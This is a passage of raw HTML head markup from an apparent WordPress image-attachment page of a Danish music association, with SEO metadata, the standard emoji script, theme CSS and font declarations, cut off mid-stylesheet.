

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/
body_size: 10611
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15940483_1449526028390898_1027429700806553740_n - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15940483_1449526028390898_1027429700806553740_n - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="435" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/","url":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/","name":"15940483_1449526028390898_1027429700806553740_n - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n.jpg","datePublished":"2017-01-29T10:51:33+00:00","dateModified":"2017-01-29T10:51:33+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n.jpg","width":800,"height":435},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/15940483_1449526028390898_1027429700806553740_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"McGuinness &#038; Løver &#8211; Lørdag d. 14. jan. 2017 kl. 20.00 &#8211; på Vendelbohus.","item":"https://imorgenerdetjulmor.dk/mcguinness-loever-loerdag-d-14-jan-2017-kl-20-00/"},{"@type":"ListItem","position":3,"name":"15940483_1449526028390898_1027429700806553740_n"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/13363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=13363' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fmcguinness-loever-loerdag-d-14-jan-2017-kl-20-00%2F15940483_1449526028390898_1027429700806553740_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fmcguinness-loever-loerdag-d-14-jan-2017-kl-20-00%2F15940483_1449526028390898_1027429700806553740_n%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
